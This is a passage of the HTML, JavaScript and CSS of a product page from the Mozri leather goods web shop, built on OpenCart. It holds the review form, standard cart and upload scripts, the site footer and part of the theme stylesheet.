									<div class="col-sm-12">
										<label class="control-label" for="input-review">Your Review</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										<div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Rating</label>
										&nbsp;&nbsp;&nbsp; Bad&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;Good</div>
								</div>
								
								<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
									</div>
								</div>
													</form>
					</div>
				</div>
			</div>
            <div class="related-products  ">
				<div class="module-title">
					<h2>Related Products</h2>
											<div class="module-description">
						  Consequat magna massa vel suspendisse morbi aliquam faucibus ligula ante ipsum ac nulla.
						</div>
									</div>
				
				<div class="owl-container">
				<div class="related-container tt-product owl-carousel owl-theme">
																</div>
				</div>
			
			</div>
            
            </div>
        </div>
</div>
<script type="text/javascript"><!--
    $(document).ready(function() {
		$('.related-container').owlCarousel({
			nav: true,
			dots: false,
			navSpeed: 1000,
			margin: 0,
			responsive:{
				0:{
					items: 1,
					nav: false
				},
				480:{
					items: 2,
					nav: false
				},
				768:{
					items: 3
				},
				992:{
					items: 4
				},
				1200:{
					items: 4
				}
				
			},
			onInitialized: function() {
				owlAction();
			},
			onTranslated: function() {
				owlAction();
			}	
		});
		function owlAction() {
			$(".related-container .owl-item").removeClass('first');
			$(".related-container .owl-item").removeClass('last');
			$(".related-container .owl-item").removeClass('before-active');
			$(".related-container .owl-item.active:first").addClass('first');
			$(".related-container .owl-item.active:last").addClass('last');
			$('.related-container .owl-item.active:first').prev().addClass('before-active');
		}
	});
	
	
	
	$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');
					
                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'en-gb',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'en-gb',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'en-gb',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=241');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=241',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>
<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=8">Refund and Replacement</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=4">About Us</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
					  					  <li><a href="https://mozri.in/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
					  					  					  <li><a href="https://mozri.in/index.php?route=information/contact">Contact Us</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/return/add">Returns</a></li>
					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Extras</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="https://mozri.in/index.php?route=product/manufacturer">Brands</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/voucher">Gift Certificates</a></li>
					  <li><a href="https://mozri.in/index.php?route=affiliate/login">Affiliate</a></li>
					  <li><a href="https://mozri.in/index.php?route=product/special">Specials</a></li>
					  <li><a href="https://mozri.in/index.php?route=information/sitemap">Site Map</a></li>
					  <li><a href="https://mozri.in/index.php?route=account/account">My Account</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-4 col-sm-6 col-xs-12 col-footer">
					
											    										  										  										  										  										  										  										  										  										  										  										  										  										  <div class="footer-contact">
<div class="footer-title"><h5>Contact Us</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>Address: Sant Rohidas Marg, Sion-Bandra Link Road, Dharavi, Mumbai- 400017</li>
<li>Phone: +91 9004283437 / 9322871078 / 022 2224071078</li>
<li>Email:        leathercollectiononline@gmail.com</li>
</ul>
<ul class="link-follow">
<li><a class="instagram fa fa-instagram" title="Instagram" href="#"><span>Instagram </span></a></li>
<li><a class="facebook fa fa-facebook" title="Facebook" href="#"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://youtu.be/R9hV83Y9oN4"><span>youtube </span></a></li>
</ul> 									
</div> 		
</div>							 									 									 									 									 									 									 									 									 									 									 									 									 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Copyright &copy; 2015-2020 All Right Reserved by <a href="www.Mozri.in">MOZRI</a>.<span> Design by <a href="http://inspiringinfosys.com">Inspiring Infos</a>.</span></p>
				</div>
				<ul class="footer-custom-links">
					<li><a href="https://mozri.in/index.php?route=account/order">Order History</a></li>
					<li><a href="https://mozri.in/index.php?route=account/wishlist">Wish List</a></li>
					<li><a href="https://mozri.in/index.php?route=account/newsletter">Newsletter</a></li>
				</ul>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</div><!-- wrapper -->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://mozri.in/catalog/view/theme/tt_mooboo8/stylesheet/stylesheet.css
body_size: 15166
content:
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Libre Franklin', sans-serif;
	font-weight: 400;
	color: #747474;
	font-size: 13px;
	line-height: 1.428571429;
	width: 100%;
	background: #fff;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #242424;
	line-height: 1.3;
	font-weight: 600;
}
/* default font size */
.fa {
	font-size: 14px;
}
.fa-stack {
	font-size: 13px;
	width: 14px;
}
.fa-stack .fa-star {
	color: #fff;
}
.fa-stack .fa-star-o {
	color: #d2d2d2;
}
.fa-stack .fa-star + .fa-star-o {
	color: #ff6a28;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #747474;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #ff6a28;
}
body ::-webkit-scrollbar-track
{
	background-color: #f2f2f2;
	border-radius:0;
}
body ::-webkit-scrollbar
{
	width: 5px;
	height: 5px;
	background-color: #ddd;
	border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
	background-color: #ddd;	
	border-radius: 0;
}
legend {
	font-size: 18px;
	padding: 7px 0px;
	color: #303030;
	border-color: #ddd;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #ff6a28;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #ff6a28;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #ff6a28;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #ff6a28;
}
.tooltip-inner{
	background: #ff6a28;
}
.alert{
	text-align: center;
	font-size: 13px;
	/* margin: 0; */
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #ff6a28;
	border-color: #ff6a28;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: none;
	background: #363636;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 700;
	color: #fff;
	line-height: 44px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
	margin: 0 -15px;
}
.owl-container .owl-item {
	padding: 0 15px;
}
.owl-carousel.owl-theme:hover .owl-nav div {
  opacity: 1;
}
.owl-carousel.owl-theme  .owl-dot:hover span {
	background: #ff6a28;
}
.owl-carousel.owl-theme  .owl-dot.active span {
  border: 1px solid #26b5f1;
  background: #fff;
  transform: scale(1.5);
}
.owl-carousel.owl-theme  .owl-dot {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-dot span {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #d6d6d6;
  margin: 5px 8px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -30px;
  width: 35px;
  height: 60px;
  padding: 0;
  line-height: 58px;
  color: #a9a9a9;
  background: transparent;
  border: 0;
  border-radius: 0;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  z-index: 7;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: 'plaza-icon';
	display: inline-block;
	vertical-align: top;
	font-size: 36px;
	width: 100%;
	line-height: inherit;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
  left: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
  content: "\ea33";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
  right: 0;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
  content: "\ea34";
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
  left: -40px;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
  right: -40px;
}
.owl-carousel.owl-theme .owl-nav div:hover {
  background: transparent;
  border-color: transparent;
  color: #242424;
}
/*--------------*/
/* newsletter popup */
.b-close{
	display: block;
	padding: 5px 10px;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	width: 55%;
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 0;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#ff6a28;
}
/* newsllter */
.newsletter-group {
	background: #f0f0f0;
	padding: 36px 0;
	text-align: center;
}
.newletter-subscribe-container {}
#dialog-normal .newletter-title {display: inline-block;vertical-align: top;padding: 10px 0;margin-right: 70px;}
#dialog-normal .newletter-title h5 {
	font-size: 24px;
	text-transform: capitalize;
	margin-bottom: 6px;
	font-weight: 500;
	margin-top: 0;
}
#dialog-normal .newletter-title h5 span {
	color: #ff6a28;
}
#dialog-normal .newletter-title p{
	font-size: 16px;
	margin-bottom:0;
	color: #777;
}
#dialog-normal .newleter-content{
	line-height: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#subscribe_email-normal{
	display: inline-block;
	vertical-align: top;
	padding: 10px;
	border: 1px solid #e1e1e1;
	line-height: 30px;
	height: 45px;
	color: #cacaca;
	font-size: 12px;
	width: 100%;
	background: #fff;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	text-align: center;
	margin-top: 3px;
}
#frm_subscribe-normal .btn:hover{
	background: #ff6a28;
}
#frm_subscribe-normal .btn {
	background: #242424;
	line-height: 45px;
	padding: 0 10px;
	margin-top: 7px;
	color: #fff;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	display: block;
	border-radius: 2px;
	-webkit-border-radius: 2px;
}
#subscribe-normal .btn span {
}
#notification-normal{
	position: absolute;
	left: 0;
	right: 0;
	bottom: -30px;
	font-size: 12px;
}
#notification-normal div{
	color: blue;
}
#notification-normal div.warning{
	color: red;
	text-align: center;
}
#subscribe-normal ::-webkit-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-moz-placeholder {
  /* Firefox 18- */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal ::-moz-placeholder {
  /* Firefox 19+ */
  color: #cacaca;
  opacity: 1;
}
#subscribe-normal :-ms-input-placeholder {
  color: #cacaca;
  opacity: 1;
}
/* Top */
#top{
	background: #b70000;
	padding: 0 50px;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left > li > p {
	color: #fff;
	line-height: 20px;
	margin: 0;
	padding: 12px 0;
}
#top .box-left > li > p span {
	color: #fff;
	text-transform: uppercase;
	font-size: 9px;
	background: #509abd;
	padding: 0 10px;
	display: inline-block;
	vertical-align: top;
	border-radius: 2px;
	font-weight: 500;
	position: relative;
	margin: 0 10px 0 0;
	font-style: normal;
}
#top .box-left > li > p span:before {
	content:"";
	width: 3px;
	height: 3px;
	background: rgba(255,255,255,0.5);
	position: absolute;
	border-radius: 100%;
	right: 2px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p span:after {
	content:"";
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 4px solid transparent;
	border-left: 4px solid #509abd;
	position: absolute;
	right: -8px;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box-left > li > p a {
	color: #509abd;
}
#top .box-left > li > p a:hover {
	color: #ff6a28;
}
#top .box-right {
	float:right;
}
#top .box > li {
	display: inline-block;
	vertical-align: top;
}
#top .btn-group  > .btn-link,#top .box-right > li > a,#top .btn-group .text-ex {
	text-shadow: none;
	cursor: pointer;
	font-size: 12px;
	text-transform: capitalize;
	overflow: hidden;
	line-height: 26px;
	font-weight: 400;
	padding: 7px 0;
	color: #fff;
	display: block;
	text-align: left;
	border: 0;
	text-decoration: none;
}
#top .btn-group .text-ex{
	margin-right: 5px;
	color: #777;
	display: none;
}
#form-language .btn-group .btn-link img {
	margin-right: 4px;
}
#top .btn-group  .btn-link i {
	font-size: 11px;
	color: #6c6c6c;
	margin-left: 6px;
	
}
#top .box-right > li > a .icon {
	font-size: 17px;
	line-height: inherit;
	margin-right: 7px;
	vertical-align: top;
}
#top .btn-group  .btn-link:hover,#top .box-right > li > a:hover  {
	color: #ff6a28;
}
#top .box > li {
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box-left > li:after {
	content: "";
    height: 16px;
    width: 1px;
    background: #555;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box-left li {
	padding-right: 20px;
	font-size: 12px;
	color: #a9a9a9;
	line-height: 26px;
	padding-top: 7px;
	padding-bottom: 7px;
}
#top .box-left li span {
	color: #fff;
	text-transform: capitalize;
}
#top .box-left li:last-child {
	padding-right:0;
}
#top .box-left li:last-child:after {
	display: none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left: auto;
	right: -15px;
	text-align: left;
	margin: 0;
	background: white;
	border: 1px solid #e9e8e8;
	border-radius: 0;
	padding: 0 20px;
	box-shadow: none;
    -webkit-box-shadow: none;
}
#form-currency .btn-group .dropdown-menu{
}
#top .btn-group .dropdown-menu li {
	border-bottom: 1px solid #eeeeee;
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	padding: 7px 0 6px 0;
	line-height: 26px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	font-size: 12px;
	color: #747474;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #ff6a28;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #ff6a28;
	text-decoration: none;
}
.logo-container {
	z-index: 4;
	position: relative;
	display: inline-block;
	vertical-align: top;
	/* float: left; */
}
#logo{
	padding: 10px 0;
}
#logo a{
	display: inline-block;
}
.common-home .header-inner {
	border: 0;
}
.header-inner {
	position:relative;
	background: #fff;
	text-align: center;
	z-index: 8;
	padding: 0 50px;
	border-bottom: 1px solid #ebebeb;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}
.top-search {
	position: absolute;
	top: 50%;
	left: 0;
	right: auto;
	z-index: 2;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.col-hoz {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
/* search */
#search ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-moz-placeholder {
  /* Firefox 18- */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category ::-moz-placeholder {
  /* Firefox 19+ */
  color: #a4a4a4;
  opacity: 1;
}
#search-by-category :-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
}
.search-button {
	font-size: 28px;
	color: #fff;
	text-align: center;
	height: 40px;
	width: 40px;
	line-height: 40px;
	cursor: pointer;
	box-shadow: none !important;
}
.search-button:hover {
	color: #ff6a28;
}
#search input {
	height: 42px;
	font-size: 14px;
	color: #a4a4a4;
	background: #ededed;
	font-size: 14px;
	width: 235px;
	font-weight: 400;
	border: 0;
	border-radius: 2px;
	box-shadow: none !important;
	padding: 10px 45px 10px 20px;
	float: none;
}
#search .input-group-btn {
	position: absolute;
	right: 0;
	width: auto;
	top: 0;
}
#search .input-group-btn button {
	background: #ff6a28;
	color: #fff;
	border: 0;
	height: 42px;
	width: 42px;
	padding: 0;
	border-radius: 2px;
	box-shadow: none !important;
	margin: 0;
}
#search .input-group-btn button:before {
	content: "\f002";
	font-family:"FontAwesome";
	font-size: 18px;
}
/*====search-by-category=====*/
#search-by-category {
    position: relative;
    width: 100%;
}
#search-by-category .search-container{
}
#search-by-category .search-container .categories-container{
    position: absolute;
    left: 1px;
    top: 1px;
    padding: 10px 0;
    background: #f0f0f0;
    border-top-left-radius: 25px;
    border-bottom-left-radius: 25px;
    display: none;
}
#search-by-category .search-container #text-search{
    padding: 0 60px 0 20px;
    height: 48px;
    border-radius: 25px;
    font-size: 12px;
    border: 1px solid #e1e1e1;
    z-index: 1;
    background: #fff;
    color: #a4a4a4;
    width: 275px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{
    position: absolute;
    right: 0px;
    top: 0;
}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #555555;
    padding: 0 30px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    max-width: 180px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
